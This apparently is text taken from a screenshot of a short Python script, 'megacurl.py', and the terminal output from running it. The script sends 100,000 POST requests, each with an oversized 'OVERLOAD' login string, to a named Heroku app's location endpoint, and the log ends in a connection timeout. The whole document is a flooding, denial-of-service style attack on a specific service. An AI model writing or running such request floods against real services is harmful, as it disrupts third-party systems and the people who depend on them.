 1 import pycurl
2 from urllib import urlencode
3 for x in range(1,100000):
4 url = 'https://fierce-brook-8454.herokuapp.com/sendLocation'
5 c = pycurl.Curl()
6 c.setopt(c.URL, url)
7 post_data = {'login': 'OVERLOAD'* (10000)+str(x) + str(x),
8 'lat': 10, 'lng' : 20}
9 postfields = urlencode(post_data)
10 c.setopt(c.POSTFIELDS, postfields)
11 c.perform()
12 c.close()
stuff — bash — Solarized Dark ansi — 83×11
Last login: Sun Apr 26 20:50:21 on ttys000
|20:51| stuff: pycurl megacurl.py
-bash: pycurl: command not found
|20:51| stuff: python megacurl.py
Traceback (most recent call last):
File "megacurl.py", line 15, in <module>
c.perform()
pycurl.error: (7, 'Failed to connect to fierce-brook-8454.herokuapp.com port 443: O
peration timed out')
|20:51| stuff: